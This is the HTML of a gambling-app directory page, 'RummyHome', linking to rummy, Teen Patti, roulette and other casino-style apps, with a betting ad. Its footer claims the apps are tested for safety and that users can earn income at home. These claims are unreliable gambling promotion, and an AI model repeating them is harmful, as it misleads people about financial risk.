													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 3min read</span>
												</li>
									   </ul>
									  </div>
								</div>
								<div class="grids5-info mt-3"><!--games 1-3 -->
									  <a href="#Dhani Teen Patti" class="d-block zoom"><img src="pic/games/7-up-down.png" alt="7 Up Down" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="7 Up Down" href="/apps/rummymaster/index.html" target="_blank"  class="blog-desc1">7 Up Down</a>
											<div class="author align-items-center mt-0">
											<a title="Dhani Teen Patti" href="/apps/rummymaster/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 3min read</span>
												</li>
									   </ul>
									  </div>
								</div>
                         </div>
                    </div>

                    <div class="col-lg-3 col-md-6"><!--games 2 -->
                        <div class="list-view list-view1">
								<div class="grids5-info"><!--games 2-1 -->
									<a href="#fun rummy" class="d-block zoom"><img src="pic/games/3-card-poke.png" alt="rummy" width="338" height="270" class="img-fluid radius-image news-image"></a>
									<div class="blog-info align-self">
										<a href="/apps/rummyhello/index.html" target="_blank" title="#3 Card Poke" class="blog-desc1">3 Card Poke</a>
										<div class="author align-items-center mt-0">
										<a href="/apps/rummyhello/index.html" target="_blank" title="fun rummy" class="btn btn-style-s btn-outline-s mt-0">Play Now</a> 
										</div>
										 <ul class="blog-meta">
											 <li class="meta-item blog-lesson"><span class="meta-value"> Today</span></li>
											 <li class="meta-item blog-students"><span class="meta-value"> 1min read</span></li>
										 </ul>
									 </div>
								</div>
								<div class="grids5-info mt-3"><!--games 2-2 -->
									  <a href="#halo ludo" class="d-block zoom"><img src="pic/games/10-cards.png" alt="Dragon VS Tiger" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="#10 Cards Poke" href="/apps/rummymost/index.html" target="_blank"  class="blog-desc1">10 Cards Poke</a>
											<div class="author align-items-center mt-0">
											<a title="halo ludo" href="/apps/rummymost/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 2min read</span>
												</li>
									   </ul>
									  </div>
								</div>
								<div class="grids5-info mt-3"><!--games 2-3 -->
									  <a href="#happy ace casino" class="d-block zoom"><img src="pic/games/andar-baha-go.png" alt="7 Up Down" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="Andar Baha Go" href="/apps/rummyloot/index.html" target="_blank"  class="blog-desc1">Andar Baha Go</a>
											<div class="author align-items-center mt-0">
											<a title="happy ace casino" href="/apps/rummyloot/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 1min read</span>
												</li>
									   </ul>
									  </div>
								</div>
                         </div>
                    </div>

                    <div class="col-lg-3 col-md-6"><!--games 3 -->
                        <div class="list-view list-view1">
								<div class="grids5-info"><!--games 3-1 -->
									<a href="#king winner" class="d-block zoom"><img src="pic/games/andar-bahar.png" alt="rummy" width="338" height="270" class="img-fluid radius-image news-image"></a>
									<div class="blog-info align-self">
										<a href="/apps/rummyyes/index.html" target="_blank" title="Andar Bahar" class="blog-desc1">Andar Bahar</a>
										<div class="author align-items-center mt-0">
										<a href="/apps/rummyyes/index.html" target="_blank" title="king winner" class="btn btn-style-s btn-outline-s mt-0">Play Now</a> 
										</div>
										 <ul class="blog-meta">
											 <li class="meta-item blog-lesson"><span class="meta-value"> Today</span></li>
											 <li class="meta-item blog-students"><span class="meta-value"> 1min read</span></li>
										 </ul>
									 </div>
								</div>
								<div class="grids5-info mt-3"><!--games 3-2 -->
									  <a href="#link rummy" class="d-block zoom"><img src="pic/games/baccarat.png" alt="Baccarat" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="Baccarat" href="/apps/rummyola/index.html" target="_blank"  class="blog-desc1">Baccarat</a>
											<div class="author align-items-center mt-0">
											<a title="link rummy" href="/apps/rummyola/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 2min read</span>
												</li>
									   </ul>
									  </div>
								</div>
								<div class="grids5-info mt-3"><!--games 3-3 -->
									  <a href="#paisoo rummy" class="d-block zoom"><img src="pic/games/best-of-five.png" alt="7 Up Down" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="Best Of Five" href="/apps/rummyeast/index.html" target="_blank"  class="blog-desc1">Best Of Five</a>
											<div class="author align-items-center mt-0">
											<a title="paisoo rummy" href="/apps/rummyeast/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 2min read</span>
												</li>
									   </ul>
									  </div>
								</div>
                         </div>
                    </div>

                    <div class="col-lg-3 col-md-6"><!--games 4 -->
                        <div class="list-view list-view1">
								<div class="grids5-info"><!--games 4-1 =10-->
									<a href="#Play Rummy" class="d-block zoom"><img src="pic/games/bingo.png" alt="rummy" width="338" height="270" class="img-fluid radius-image news-image"></a>
									<div class="blog-info align-self">
										<a href="/apps/rummywealth/index.html" target="_blank" title="Bingo" class="blog-desc1">Bingo</a>
										<div class="author align-items-center mt-0">
										<a href="/apps/rummywealth/index.html" target="_blank" title="Play Rummy" class="btn btn-style-s btn-outline-s mt-0">Play Now</a> 
										</div>
										 <ul class="blog-meta">
											 <li class="meta-item blog-lesson"><span class="meta-value"> Today</span></li>
											 <li class="meta-item blog-students"><span class="meta-value"> 1min read</span></li>
										 </ul>
									 </div>
								</div>
								<div class="grids5-info mt-3"><!--games 4-2 -->
									  <a href="#raisoo rummy" class="d-block zoom"><img src="pic/games/baccarat.png" alt="Baccarat" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="Black Jack" href="news/trucogold/index.html" target="_blank"  class="blog-desc1">Black Jack</a>
											<div class="author align-items-center mt-0">
											<a title="raisoo rummy" href="news/trucogold/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 1min read</span>
												</li>
									   </ul>
									  </div>
								</div>
								<div class="grids5-info mt-3"><!--games 4-3 -->
									  <a href="#royal rummy" class="d-block zoom"><img src="pic/games/fruit-line.png" alt="7 Up Down" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="Fruit Line" href="news/rummyares/index.html" target="_blank"  class="blog-desc1">Fruit Line</a>
											<div class="author align-items-center mt-0">
											<a title="royal rummy" href="news/rummyares/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 1min read</span>
												</li>
									   </ul>
									  </div>
								</div><!--end games 4-3 -->
                         </div>
                    </div> <!--end games4 -->
                </div><!--end row -->
				
                <div class="row mt-2">
                    <div class="col-lg-3 col-md-6"><!--games1 -->
                        <div class="list-view list-view1">
								<div class="grids5-info"><!--games 1-1 -->
									<a href="#Hello Rummy" class="d-block zoom"><img src="pic/game/7 Up Down.png" alt="7 Up Down" width="338" height="270" class="img-fluid radius-image news-image"></a>
									<div class="blog-info align-self">
										<a href="news/rummyares/index.html" target="_blank" title="7 Up Down" class="blog-desc1">New 7 Up Down</a>
										<div class="author align-items-center mt-0">
										<a href="news/rummyares/index.html" target="_blank" title="Hello Rummy" class="btn btn-style-s btn-outline-s mt-0">Play Now</a> 
										</div>
										 <ul class="blog-meta">
											 <li class="meta-item blog-lesson"><span class="meta-value"> Today</span></li>
											 <li class="meta-item blog-students"><span class="meta-value"> 1min read</span></li>
										 </ul>
									 </div>
								</div>
								<div class="grids5-info mt-3"><!--games 1-2 -->
									  <a href="#AA Rummy" class="d-block zoom"><img src="pic/game/Baccarat.png" alt="Dragon VS Tiger" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="Baccarat" href="news/trucogold/index.html" target="_blank"  class="blog-desc1">rummy Baccarat</a>
											<div class="author align-items-center mt-0">
											<a title="AA Rummy" href="news/trucogold/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 3min read</span>
												</li>
									   </ul>
									  </div>
								</div>
								<div class="grids5-info mt-3"><!--games 1-3 -->
									  <a href="#Teen Patti Wealth" class="d-block zoom"><img src="pic/game/Bingo.png" alt="Rummy Bingo" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="Rummy Bingo" href="news/rummynabob/index.html" target="_blank"  class="blog-desc1">Rummy Bingo</a>
											<div class="author align-items-center mt-0">
											<a title="Teen Patti Wealth" href="news/rummynabob/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 3min read</span>
												</li>
									   </ul>
									  </div>
								</div>
                         </div>
                    </div>

                    <div class="col-lg-3 col-md-6"><!--games 2 -->
                        <div class="list-view list-view1">
								<div class="grids5-info"><!--games 2-1 -->
									<a href="#Teenpatti Alano" class="d-block zoom"><img src="pic/game/blackjack.png" alt="rummy blackjack" width="338" height="270" class="img-fluid radius-image news-image"></a>
									<div class="blog-info align-self">
										<a href="news/holyrummy/index.html" target="_blank" title="blackjack" class="blog-desc1">blackjack game</a>
										<div class="author align-items-center mt-0">
										<a href="news/holyrummy/index.html" target="_blank" title="Teenpatti Alano" class="btn btn-style-s btn-outline-s mt-0">Play Now</a> 
										</div>
										 <ul class="blog-meta">
											 <li class="meta-item blog-lesson"><span class="meta-value"> Today</span></li>
											 <li class="meta-item blog-students"><span class="meta-value"> 1min read</span></li>
										 </ul>
									 </div>
								</div>
								<div class="grids5-info mt-3"><!--games 2-2 -->
									  <a href="#777wealth" class="d-block zoom"><img src="pic/game/Car Roulette.png" alt="Car Roulette" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="Car Roulette" href="news/rummygolds/index.html" target="_blank"  class="blog-desc1">Car Roulette</a>
											<div class="author align-items-center mt-0">
											<a title="777 wealth" href="news/rummygolds/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 2min read</span>
												</li>
									   </ul>
									  </div>
								</div>
								<div class="grids5-info mt-3"><!--games 2-3 -->
									  <a href="#teenpatti555H" class="d-block zoom"><img src="pic/game/CRASH.png" alt="7 Up Down" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="CRASH rummy" href="news/RummyGlee/index.html" target="_blank"  class="blog-desc1">CRASH RUMMY</a>
											<div class="author align-items-center mt-0">
											<a title="teen patti 555" href="news/RummyGlee/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 1min read</span>
												</li>
									   </ul>
									  </div>
								</div>
                         </div>
                    </div>

                    <div class="col-lg-3 col-md-6"><!--games 3 -->
                        <div class="list-view list-view1">
								<div class="grids5-info"><!--games 3-1 -->
									<a href="#Rummy Most" class="d-block zoom"><img src="pic/game/Dragon VS Tiger.png" alt="Dragon VS Tiger" width="338" height="270" class="img-fluid radius-image news-image"></a>
									<div class="blog-info align-self">
										<a href="news/9rummy/index.html" target="_blank" title="Dragon VS Tiger" class="blog-desc1">Dragon VS Tiger</a>
										<div class="author align-items-center mt-0">
										<a href="news/9rummy/index.html" target="_blank" title="Rummy Most" class="btn btn-style-s btn-outline-s mt-0">Play Now</a> 
										</div>
										 <ul class="blog-meta">
											 <li class="meta-item blog-lesson"><span class="meta-value"> Today</span></li>
											 <li class="meta-item blog-students"><span class="meta-value"> 1min read</span></li>
										 </ul>
									 </div>
								</div>
								<div class="grids5-info mt-3"><!--games 3-2 -->
									  <a href="#Rummy Noble" class="d-block zoom"><img src="pic/game/Fruit line .png" alt="Baccarat" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="Fruit line " href="news/Rummymodern/index.html" target="_blank"  class="blog-desc1">Fruit line </a>
											<div class="author align-items-center mt-0">
											<a title="Rummy Noble" href="news/Rummymodern/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 2min read</span>
												</li>
									   </ul>
									  </div>
								</div>
								<div class="grids5-info mt-3"><!--games 3-3 -->
									  <a href="#Rummy Ola" class="d-block zoom"><img src="pic/games/ludo.png" alt="Ludo GAME" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="Ludo GAME" href="news/teenpattijoy/index.html" target="_blank"  class="blog-desc1">Ludo GAME</a>
											<div class="author align-items-center mt-0">
											<a title="Rummy Ola" href="news/teenpattijoy/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 2min read</span>
												</li>
									   </ul>
									  </div>
								</div>
                         </div>
                    </div>

                    <div class="col-lg-3 col-md-6"><!--games 4 -->
                        <div class="list-view list-view1">
								<div class="grids5-info"><!--games 4-1 -->
									<a href="#Teen Patti Sea" class="d-block zoom"><img src="pic/game/Mines.png" alt="Rummy Mines" width="338" height="270" class="img-fluid radius-image news-image"></a>
									<div class="blog-info align-self">
										<a href="news/rummyroyally/index.html" target="_blank" title="Rummy Mines game" class="blog-desc1">Rummy Mines</a>
										<div class="author align-items-center mt-0">
										<a href="news/rummyroyally/index.html" target="_blank" title="Teen Patti Sea" class="btn btn-style-s btn-outline-s mt-0">Play Now</a> 
										</div>
										 <ul class="blog-meta">
											 <li class="meta-item blog-lesson"><span class="meta-value"> Today</span></li>
											 <li class="meta-item blog-students"><span class="meta-value"> 1min read</span></li>
										 </ul>
									 </div>
								</div>
								<div class="grids5-info mt-3"><!--games 4-2 -->
									  <a href="#megawinner" class="d-block zoom"><img src="pic/game/Poker.png" alt="New Poker Game" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="Poker games" href="news/trucogold/index.html" target="_blank"  class="blog-desc1">New Poker Game</a>
											<div class="author align-items-center mt-0">
											<a title="mega winner" href="news/trucogold/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 1min read</span>
												</li>
									   </ul>
									  </div>
								</div>
								<div class="grids5-info mt-3"><!--games 4-3 -->
									  <a href="#Rummy Yes" class="d-block zoom"><img src="pic/games/roulette.png" alt="roulette games" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="roulette games" href="news/rummyares/index.html" target="_blank"  class="blog-desc1">roulette game</a>
											<div class="author align-items-center mt-0">
											<a title="Rummy Yes" href="news/rummyares/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 1min read</span>
												</li>
									   </ul>
									  </div>
								</div><!--end games 4-3 -->
                         </div>
                    </div> <!--end games4 -->
                </div><!--end row -->
		 
                <div class="row mt-2">
                    <div class="col-lg-3 col-md-6"><!--games1 -->
                        <div class="list-view list-view1">
								<div class="grids5-info"><!--games 1-1 -->
									<a href="#Teen patti " class="d-block zoom"><img src="pic/newgames/rummy-BlackJack.png" alt="rummy BlackJack" width="338" height="270" class="img-fluid radius-image news-image"></a>
									<div class="blog-info align-self">
										<a href="news/rummyares/index.html" target="_blank" title="rummy ares" class="blog-desc1">rummy BlackJack</a>
										<div class="author align-items-center mt-0">
										<a href="news/rummyares/index.html" target="_blank" title="teenpatti baaz" class="btn btn-style-s btn-outline-s mt-0">Play Now</a> 
										</div>
										 <ul class="blog-meta">
											 <li class="meta-item blog-lesson"><span class="meta-value"> Today</span></li>
											 <li class="meta-item blog-students"><span class="meta-value"> 1min read</span></li>
										 </ul>
									 </div>
								</div>
								<div class="grids5-info mt-3"><!--games 1-2 -->
									  <a href="#teenoattibb" class="d-block zoom"><img src="pic/newgames/rummy-carroulette.png" alt="rummy carroulette" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="teenoatti bb" href="news/trucogold/index.html" target="_blank"  class="blog-desc1">rummy carroulette</a>
											<div class="author align-items-center mt-0">
											<a title="Teen Patti joy" href="news/trucogold/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 3min read</span>
												</li>
									   </ul>
									  </div>
								</div>
								<div class="grids5-info mt-3"><!--games 1-3 -->
									  <a href="#Teen Patti Wind" class="d-block zoom"><img src="pic/newgames/rummy-dragon-vs-tiger.png" alt="Rummy Bingo" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="dragon vs tiger" href="news/rummynabob/index.html" target="_blank"  class="blog-desc1">dragon vs tiger</a>
											<div class="author align-items-center mt-0">
											<a title="Play rummynabob" href="news/rummynabob/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 3min read</span>
												</li>
									   </ul>
									  </div>
								</div>
                         </div>
                    </div>

                    <div class="col-lg-3 col-md-6"><!--games 2 -->
                        <div class="list-view list-view1">
								<div class="grids5-info"><!--games 2-1 -->
									<a href="#Teen Patti Rich" class="d-block zoom"><img src="pic/newgames/rummy-fantasy_sports.png" alt="rummy blackjack" width="338" height="270" class="img-fluid radius-image news-image"></a>
									<div class="blog-info align-self">
										<a href="news/holyrummy/index.html" target="_blank" title="Teen Patti Rich" class="blog-desc1"> fantasy sports</a>
										<div class="author align-items-center mt-0">
										<a href="news/holyrummy/index.html" target="_blank" title="play holyrummy" class="btn btn-style-s btn-outline-s mt-0">Play Now</a> 
										</div>
										 <ul class="blog-meta">
											 <li class="meta-item blog-lesson"><span class="meta-value"> Today</span></li>
											 <li class="meta-item blog-students"><span class="meta-value"> 1min read</span></li>
										 </ul>
									 </div>
								</div>
								<div class="grids5-info mt-3"><!--games 2-2 -->
									  <a href="#Teen Patti Online" class="d-block zoom"><img src="pic/newgames/rummy-fishing_rush.png" alt="Car Roulette" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="Teen Patti Online" href="news/rummygolds/index.html" target="_blank"  class="blog-desc1">fishing rush</a>
											<div class="author align-items-center mt-0">
											<a title="rummygolds play" href="news/rummygolds/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 2min read</span>
												</li>
									   </ul>
									  </div>
								</div>
								<div class="grids5-info mt-3"><!--games 2-3 -->
									  <a href="#Teen Patti Go" class="d-block zoom"><img src="pic/newgames/rummy-fruit-line.png" alt="7 Up Down" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="Teen Patti Go" href="news/RummyGlee/index.html" target="_blank"  class="blog-desc1"> fruit line</a>
											<div class="author align-items-center mt-0">
											<a title="Teen Patti Fun" href="news/RummyGlee/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 1min read</span>
												</li>
									   </ul>
									  </div>
								</div>
                         </div>
                    </div>

                    <div class="col-lg-3 col-md-6"><!--games 3 -->
                        <div class="list-view list-view1">
								<div class="grids5-info"><!--games 3-1 -->
									<a href="#Teen Patti Club" class="d-block zoom"><img src="pic/newgames/rummy-LUDO.png" alt="Rummy LUDO" width="338" height="270" class="img-fluid radius-image news-image"></a>
									<div class="blog-info align-self">
										<a href="news/9rummy/index.html" target="_blank" title="Teen Patti Club" class="blog-desc1">Rummy LUDO</a>
										<div class="author align-items-center mt-0">
										<a href="news/9rummy/index.html" target="_blank" title="9rummy app" class="btn btn-style-s btn-outline-s mt-0">Play Now</a> 
										</div>
										 <ul class="blog-meta">
											 <li class="meta-item blog-lesson"><span class="meta-value"> Today</span></li>
											 <li class="meta-item blog-students"><span class="meta-value"> 1min read</span></li>
										 </ul>
									 </div>
								</div>
								<div class="grids5-info mt-3"><!--games 3-2 -->
									  <a href="#Rummy Tour" class="d-block zoom"><img src="pic/newgames/rummy-roulette.png" alt="rummy roulette" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="Rummy Wealth" href="news/Rummymodern/index.html" target="_blank"  class="blog-desc1">Rummy Roulette</a>
											<div class="author align-items-center mt-0">
											<a title="Rummy Tour" href="news/Rummymodern/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 2min read</span>
												</li>
									   </ul>
									  </div>
								</div>
								<div class="grids5-info mt-3"><!--games 3-3 -->
									  <a href="#Rummy Star" class="d-block zoom"><img src="pic/newgames/rummy-teenpatti20-20.png" alt="7 Up Down" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="Rummy Star" href="news/teenpattijoy/index.html" target="_blank"  class="blog-desc1"> teenpatti 20 20</a>
											<div class="author align-items-center mt-0">
											<a title="Rummy Satta" href="news/teenpattijoy/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 2min read</span>
												</li>
									   </ul>
									  </div>
								</div>
                         </div>
                    </div>

                    <div class="col-lg-3 col-md-6"><!--games 4 -->
                        <div class="list-view list-view1">
								<div class="grids5-info"><!--games 4-1 -->
									<a href="#Rummy Loot" class="d-block zoom"><img src="pic/newgames/rummy-whot.png" alt="rummy whot" width="338" height="270" class="img-fluid radius-image news-image"></a>
									<div class="blog-info align-self">
										<a href="news/rummyroyally/index.html" target="_blank" title="Rummy Loot" class="blog-desc1">rummy whot</a>
										<div class="author align-items-center mt-0">
										<a href="news/rummyroyally/index.html" target="_blank" title="Rummy Go play" class="btn btn-style-s btn-outline-s mt-0">Play Now</a> 
										</div>
										 <ul class="blog-meta">
											 <li class="meta-item blog-lesson"><span class="meta-value"> Today</span></li>
											 <li class="meta-item blog-students"><span class="meta-value"> 1min read</span></li>
										 </ul>
									 </div>
								</div>
								<div class="grids5-info mt-3"><!--games 4-2 -->
									  <a href="#Rummy Club" class="d-block zoom"><img src="pic/newgames/rummy-zooroulkette.png" alt="Baccarat" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="Rummy Club" href="news/trucogold/index.html" target="_blank"  class="blog-desc1"> zooroul kette</a>
											<div class="author align-items-center mt-0">
											<a title="Rummy Bindaas play" href="news/trucogold/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 1min read</span>
												</li>
									   </ul>
									  </div>
								</div>
								<div class="grids5-info mt-3"><!--games 4-3 -->
									  <a href="#Rummy Best" class="d-block zoom"><img src="pic/newgames/teenpatti-game.png" alt="teenpatti game" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="Rummy Best" href="news/rummyares/index.html" target="_blank"  class="blog-desc1">teenpatti game</a>
											<div class="author align-items-center mt-0">
											<a title="Joy Rummy" href="news/rummyares/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 1min read</span>
												</li>
									   </ul>
									  </div>
								</div><!--end games 4-3 -->
                         </div>
                    </div> <!--end games4 -->
                </div><!--end row -->

		    </div>
            <!-- //block-->        <!-- //block-->
		<!-- ad2 block -->
		<div class="row" style="margin-top: 10px; margin-bottom: 10px;">
			<div class="col-lg-12">
				<a href="https://goldsbet.com/?cid=179879" target="_blank"><img src="images/cricket-2.png" style="width: 100%; height: auto;" alt="ad image" /></a>
			</div>
		</div>
		<!-- //ad2 block -->
    </div>
</div>
    <!-- footer -->
	
    <footer class="w3l-footer-16">
        <div class="footer-content py-lg-5 py-4 text-center">
			<div class="container">
				<button class="fa fa-whatsapp" onClick="whatsapp()"> Share on Whatsapp</button>

			<div class="VungoPro">
				<marquee> <strong style="color: rgb(6, 197, 47);">About :-</strong> 
				Dear valued user, the "RummyHome" platform has meticulously curated a selection of outstanding rummy game apps from the market. All apps have undergone thorough human testing to ensure excellence and safety. By utilizing these apps, you can generate income from the comfort of your own home.

Make sure to bookmark our official website, www.RummyHomeVip.com, to access the finest recommendations at all times. Our website is easily memorable, just like a home for rummy enthusiasts—simply recall "Rummy Home" to find us at RummyHomeVip.com.

Stay informed with regular updates on the latest apps, including New Rummy App, RummyModern, Rummynabob App, New Teen Patti App, and a myriad of other exceptional rummy apps.
				</marquee>
			</div>
                
			<div class="footer-right">
				<a href="https://www.facebook.com/groups/1125838157999635/" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="https://youtu.be/FrvMdz15Oe8" target="_blank"><i class="fa fa-youtube"></i></a>
				<a href="https://t.me/RummyHomeVip.com" target="_blank"><i class="fa fa-telegram">&nbsp;<strong>Join</strong></i></a>
				<a href="https://www.pinterest.com/rummydotnews" target="_blank"><i class="fa fa-pinterest"></i></a>
				<a href="https://twitter.com/rummygleeindia" target="_blank"><i class="fa fa-twitter"></i></a>
			 </div>

			<div class="links">
			  <a href="about.html" class="border"><i class="fa fa-user-o">&nbsp;</i> About Us</a>
			  <a href="contact.html" class="border"><i class="fa fa-phone">&nbsp;</i>Contact Us</a>
			  <a href="privacy-policy.html" class="border"><i class="fa fa-shield">&nbsp;</i>Privacy Policy</a>

			  <a href="disclaimer.html" class="border"><i class="fa fa-exclamation-triangle">&nbsp;</i>Disclaimer</a>
			  <a href="terms-and-conditions.html" class="border"><i class="fa fa-vcard-o">&nbsp;</i> Terms &amp; Conditions</a>
			</div>
				
				<div class="copy-right">
                    <h6>Copyright &copy; 2023.RummyHome League All rights reserved.</h6>
                </div>
                <button onClick="topFunction()" id="movetop" title="Go to top">
                    <span class="fa fa-angle-up"></span>
				</button>
            </div>
        </div>

        <!-- move top -->
        <script>
            // When the user scrolls down 20px from the top of the document, show the button
            window.onscroll = function () {
                scrollFunction()
            };

            function scrollFunction() {
                if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                    document.getElementById("movetop").style.display = "block";
                } else {
                    document.getElementById("movetop").style.display = "none";
                }
            }

            // When the user clicks on the button, scroll to the top of the document
            function topFunction() {
                document.body.scrollTop = 0;
                document.documentElement.scrollTop = 0;
            }
        </script>
        <!-- //move top -->
    </footer>
    <!-- //footer -->
	
	<script type="text/javascript">
	function whatsapp() {
		window.open('whatsapp://send?text=If You Want Download RummyHome in One Website, Then You Have to Visit: https://RummyHomeVip.com/ , And Get All Latest Update Quickly! ')
	}
</script>

    <!-- Template JavaScript -->
